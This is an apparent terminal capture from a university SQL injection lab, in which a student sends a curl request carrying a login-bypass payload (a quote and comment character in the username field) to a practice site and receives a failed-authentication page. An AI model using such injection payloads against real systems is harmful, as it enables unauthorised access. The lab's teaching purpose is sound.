 cyberstudent@CNIT270-Fall-2025:~$ curl "http://44.65.10.55/u_home.php?username=trent%27%20%23&Password="
<!DOCTYPE html>
<html lang="en">
<head>
  <!-- Required meta tags -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

  <!-- Bootstrap CSS -->
  <link rel="stylesheet" href="css/bootstrap.min.css">
  <link href="css/style_home.css" type="text/css" rel="stylesheet">

  <!-- Browser Tab title -->
  <title>SQLi Lab</title>
</head>
<body>
  <nav class="navbar fixed-top navbar-expand-lg navbar-light" style="background-color: #856855;">
    <div class="collapse navbar-collapse" id="navbarTogglerDemo01">
      <a class="navbar-brand" href="u_home.php" ><img src="hardyhardware_logo_bar.png" style="height: 40px; width: 200px;" alt="
Hardy Hardware"></a>

      </div></nav><div class='container text-center'><div class='alert alert-danger'>Unable to authenticate user. Do you have th
cyberstudent@CNIT270-Fall-2025:~$